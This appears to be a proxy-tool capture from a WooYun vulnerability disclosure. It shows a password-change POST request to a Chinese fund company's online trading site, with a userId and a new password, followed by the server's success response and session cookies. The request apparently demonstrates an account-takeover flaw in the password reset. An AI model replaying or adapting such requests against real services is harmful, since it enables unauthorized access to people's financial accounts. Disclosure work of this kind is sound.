 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://e-trade.ftsfund.com/account/UserLoginAction.do?method=emailModifyPassword HTTP/1.1
Host: e-trade.ftsfund.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://e-trade.ftsfund.com/account/UserLoginAction.do?method=emailValidate&verifyCode=288248&userId=
201601215298395097
Cookie: __utma=137454951.2076693338.1453372642.1453372642.1453372642.1; __utmb=137454951.3.10.1453372642; __utmc=
137454951; __utmz=137454951.1453372642.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); JSESSIONID2
=s5PkWg1KfCvFv4vmhSBBfnNFkVWY6XfYhLRnW8CDLGXptfwTqyVq!1245996676; __utma=
157819566.1738451957.1453372683.1453372683.1453372683.1; __utmb=157819566.22.10.1453372683; __utmc=157819566;
__utmz=157819566.1453372683.1.1.utmcsr=ftsfund.com|utmccn=(referral)|utmcmd=referral|utmcct=/index.shtml;
sessionId=06CD0259-928A-A232-FDBF-B21EEF7014F8; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
userId=201601215298395097&passwordType=1&newpassword=123123zz&newpassword1=123123zz
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 21 Jan 2016 10:50:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>网上交易 - 国海富兰克林基金 - 基金定投 基金净值 投资理财 开放式基金 基金网上交易</title>
<link rel="shortcut icon" href="../images/favicon.ico" type="image/x-icon"/>
<script type="text/javascript" src="../scripts/jquery-1.7.2.js" charset="utf-8"></script>
www.wooyun.org